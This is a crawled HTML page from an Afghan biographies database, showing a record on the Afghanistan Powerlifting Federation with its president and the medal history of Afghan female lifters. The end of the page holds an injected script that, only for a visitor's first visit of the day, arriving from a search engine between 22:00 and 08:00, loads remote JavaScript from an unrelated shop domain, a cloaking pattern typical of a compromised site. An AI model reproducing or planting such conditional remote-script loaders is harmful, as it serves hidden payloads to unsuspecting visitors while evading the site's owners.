

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2808&task=view&total=5100&start=243&Itemid=2
body_size: 3498
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 244 of 5229</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3007&task=view&total=5229&start=242&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3258&task=view&total=5229&start=244&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Afghanistan Powerlifting Federation</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Afghanistan Powerlifting Federation</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p><strong>President:</strong><br /><span style="font-size: small; line-height: 115%; font-family: 'Arial','sans-serif';">Khwaja Farid Ahmed Siddiqi</span> (20130220)</p>
<p>&nbsp;</p>
<p><strong>Background:</strong></p>
<p style="line-height: normal;"><span style="font-size: small; font-family: 'Arial','sans-serif';">In December 2012, a team of 18 Afghan powerlifting athletes including two women participated in the first Asian Classic Powerlifting Championships in the Indian city of Coimbatore. The two female athletes, Freshta Hassani and Sadia Ayoubi, won eight gold medals, four each in the Championship. </span></p>
<p><span style="font-size: small; line-height: 115%; font-family: 'Arial','sans-serif';">Similarly, in an Asian competition held in Kazakhstan in 2011, Afghan female athletes won three gold and two bronze medals. The gold medalists in that competition were Ms. Hassani, Ms. Ayoubi and Zahra Samadi. So far, Afghan female athletes have won a total of 13 medals for Afghanistan, which include 11 gold and 2 bronze medals.(20130220)</span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2013-02-21</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2013-02-21</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5229&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3007&task=view&total=5229&start=242&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3258&task=view&total=5229&start=244&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5229&start=5228&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>